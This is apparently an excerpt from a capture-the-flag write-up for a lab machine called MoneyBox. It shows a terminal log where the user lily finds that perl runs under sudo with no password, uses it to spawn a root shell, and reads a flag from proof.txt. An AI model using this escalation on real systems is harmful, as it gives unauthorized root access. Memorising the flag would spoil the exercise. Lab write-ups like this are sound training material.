 lily@MoneyBox:~$ sudo -l
Matching Defaults entries for lily on MoneyBox:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User lily may run the following commands on MoneyBox:
    (ALL : ALL) NOPASSWD: /usr/bin/perl
lily@MoneyBox:~$ sudo perl -e 'exec "/bin/sh";'
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
# cd /root
# ls
proof.txt
# cat proof.txt
031195bce7f391e519ee8d742eeefa1a
#